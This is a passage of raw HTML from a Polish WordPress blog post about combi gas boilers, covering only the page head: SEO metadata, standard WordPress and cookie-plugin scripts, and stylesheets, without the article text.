

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://powiemto.pl/jak-dzialaja-i-czym-sa-dwufunkcyjne-kotly-gazowe/
body_size: 27030
content:
    <!doctype html>
<html lang="pl-PL">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Czym charakteryzują się dwufunkcyjne kotły gazowe? - PowiemTo.pl</title>
	<meta name="description" content="Chcesz się dowiedzieć, jakie są różnice między jednofunkcyjnymi a dwufunkcyjnymi kotłami gazowymi? Przeczytaj, czym się charakteryzują i kiedy warto je zainstalować!" />
	<link rel="canonical" href="https://powiemto.pl/jak-dzialaja-i-czym-sa-dwufunkcyjne-kotly-gazowe/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Czym charakteryzują się dwufunkcyjne kotły gazowe? - PowiemTo.pl" />
	<meta property="og:description" content="Chcesz się dowiedzieć, jakie są różnice między jednofunkcyjnymi a dwufunkcyjnymi kotłami gazowymi? Przeczytaj, czym się charakteryzują i kiedy warto je zainstalować!" />
	<meta property="og:url" content="https://powiemto.pl/jak-dzialaja-i-czym-sa-dwufunkcyjne-kotly-gazowe/" />
	<meta property="og:site_name" content="PowiemTo.pl" />
	<meta property="article:author" content="https://www.facebook.com/wojciech.wesolowski" />
	<meta property="article:published_time" content="2021-12-14T10:53:57+00:00" />
	<meta property="article:modified_time" content="2021-12-14T10:54:53+00:00" />
	<meta property="og:image" content="https://powiemto.pl/wp-content/uploads/boiler.jpg" />
	<meta property="og:image:width" content="1270" />
	<meta property="og:image:height" content="846" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wojciech Wesołowski" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Wojciech Wesołowski" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://powiemto.pl/jak-dzialaja-i-czym-sa-dwufunkcyjne-kotly-gazowe/","url":"https://powiemto.pl/jak-dzialaja-i-czym-sa-dwufunkcyjne-kotly-gazowe/","name":"Czym charakteryzują się dwufunkcyjne kotły gazowe? - PowiemTo.pl","isPartOf":{"@id":"https://powiemto.pl/#website"},"primaryImageOfPage":{"@id":"https://powiemto.pl/jak-dzialaja-i-czym-sa-dwufunkcyjne-kotly-gazowe/#primaryimage"},"image":{"@id":"https://powiemto.pl/jak-dzialaja-i-czym-sa-dwufunkcyjne-kotly-gazowe/#primaryimage"},"thumbnailUrl":"https://powiemto.pl/wp-content/uploads/boiler.jpg","datePublished":"2021-12-14T10:53:57+00:00","dateModified":"2021-12-14T10:54:53+00:00","author":{"@id":"https://powiemto.pl/#/schema/person/0710c8c4e17f48ad8d997439219cccad"},"description":"Chcesz się dowiedzieć, jakie są różnice między jednofunkcyjnymi a dwufunkcyjnymi kotłami gazowymi? Przeczytaj, czym się charakteryzują i kiedy warto je zainstalować!","inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://powiemto.pl/jak-dzialaja-i-czym-sa-dwufunkcyjne-kotly-gazowe/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://powiemto.pl/jak-dzialaja-i-czym-sa-dwufunkcyjne-kotly-gazowe/#primaryimage","url":"https://powiemto.pl/wp-content/uploads/boiler.jpg","contentUrl":"https://powiemto.pl/wp-content/uploads/boiler.jpg","width":1270,"height":846,"caption":"Private technician repairing combi gas boiler"},{"@type":"WebSite","@id":"https://powiemto.pl/#website","url":"https://powiemto.pl/","name":"PowiemTo.pl","description":"Podziel się ciekawymi filmami fotkami z innymi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://powiemto.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://powiemto.pl/#/schema/person/0710c8c4e17f48ad8d997439219cccad","name":"Wojciech Wesołowski","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://powiemto.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80f1f8b5a0a93f567c644bcb2b16de5b180d5a9b72073ca07f6c5ea3e82b7f55?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/80f1f8b5a0a93f567c644bcb2b16de5b180d5a9b72073ca07f6c5ea3e82b7f55?s=96&d=mm&r=g","caption":"Wojciech Wesołowski"},"description":"Marketing to moja pasja. Założyciel grupy marketingowej PodstawyBiznesu.pl. Spełniony ojciec ... szczęśliwy małżonek ... Połączył pasję do Marketingu z pracą. Więcej znajdziesz na http://WojciechWesolowski.pl","sameAs":["https://www.facebook.com/wojciech.wesolowski","https://x.com/podstawybiznesu"],"url":"https://powiemto.pl/author/wesox/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="PowiemTo.pl &raquo; Kanał z wpisami" href="https://powiemto.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="PowiemTo.pl &raquo; Kanał z komentarzami" href="https://powiemto.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PowiemTo.pl &raquo; Czym charakteryzują się dwufunkcyjne kotły gazowe? Kanał z komentarzami" href="https://powiemto.pl/jak-dzialaja-i-czym-sa-dwufunkcyjne-kotly-gazowe/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/powiemto.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='prettyphoto-css' href='https://powiemto.pl/wp-content/plugins/prettyphoto-media/css/prettyPhoto.css?ver=3.1.4' media='screen' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://powiemto.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://powiemto.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://powiemto.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://powiemto.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='fitnote-load-google-fonts-css' href='https://powiemto.pl/wp-content/fonts/02c38a89f403b261663e3c0f2253f682.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://powiemto.pl/wp-content/themes/fitnote/assets/css/swiper-bundle.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='aos-css' href='https://powiemto.pl/wp-content/themes/fitnote/assets/css/aos.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='fitnote-style-css' href='https://powiemto.pl/wp-content/themes/fitnote/style.css?ver=1.0.0' media='all' />
<style id='fitnote-style-inline-css'>
        
                
</style>
<link rel='stylesheet' id='fitnote-comments-css' href='https://powiemto.pl/wp-content/themes/fitnote/assets/css/comments.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='fitnote-preloader-css' href='https://powiemto.pl/wp-content/themes/fitnote/assets/css/preloader-style-8.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://powiemto.pl/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1674160061' media='all' />
<style id='wpgdprc-front-css-inline-css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script src="https://powiemto.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://powiemto.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#1e73be","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#1e73be","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/powiemto.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://powiemto.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script id="wpgdprc-front-js-js-extra">
var wpgdprcFront = {"ajaxUrl":"https:\/\/powiemto.pl\/wp-admin\/admin-ajax.php","ajaxNonce":"5a932a2c1a","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"pl_PL","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
</script>
<script src="https://powiemto.pl/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1674160061" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://powiemto.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://powiemto.pl/wp-json/wp/v2/posts/4657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://powiemto.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://powiemto.pl/?p=4657' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://powiemto.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpowiemto.pl%2Fjak-dzialaja-i-czym-sa-dwufunkcyjne-kotly-gazowe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://powiemto.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpowiemto.pl%2Fjak-dzialaja-i-czym-sa-dwufunkcyjne-kotly-gazowe%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="sccss">@font-face {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
